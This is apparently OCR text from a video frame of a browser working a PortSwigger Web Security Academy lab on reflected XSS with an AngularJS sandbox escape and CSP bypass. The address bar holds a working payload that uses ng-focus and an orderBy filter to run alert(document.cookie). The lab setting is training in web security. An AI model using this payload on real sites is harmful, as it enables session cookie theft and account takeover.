 1 2 3 4 0:17
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS with A Reflected XSS with Angula exploit-0a25001304923 ng-focus angulasjs - Goog Angular ng-focus Directiv W3Schools Tryit Editor
https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a ng-focus=$event.composedPath()|orderBy:'(x=alert)(document.cookie)'>#a 2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
WebSecurity
Academy
Reflected XSS with AngularJS sandbox escape and CSP
LAB Not solved
Go to exploit server Back to lab description
Home
0 search results for '
'
Search the blog... Search
< Back to Blog
https://0a5600080457304b81241b7500a70011.web-security-academy.net